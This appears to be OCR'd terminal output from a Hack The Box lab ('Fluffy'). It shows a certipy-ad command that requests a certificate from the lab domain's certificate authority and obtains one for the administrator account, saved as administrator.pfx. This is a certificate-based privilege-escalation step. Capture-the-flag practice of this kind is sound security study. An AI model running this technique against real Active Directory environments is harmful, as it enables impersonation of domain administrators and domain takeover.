 ❯ certipy-ad req -k -dc-ip '10.10.11.69' -target 'DC01.FLUFFY.HTB' -ca 'fluffy-DC01-CA' -template 'User'
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[!] DC host (-dc-host) not specified and Kerberos authentication is used. This might fail
[*] Requesting certificate via RPC
[*] Request ID is 16
[*] Successfully requested certificate
[*] Got certificate with UPN 'administrator@fluffy.htb'
[*] Certificate has no object SID
[*] Try using -sid to set the object SID or see the wiki for more details
[*] Saving certificate and private key to 'administrator.pfx'
[*] Wrote certificate and private key to 'administrator.pfx'
~/htbctf/fluffy/content
❐ 0 ↑ 1h 44m 1 sudo 2 ruby 3 zsh 4 zsh 5 zsh 6 python3
K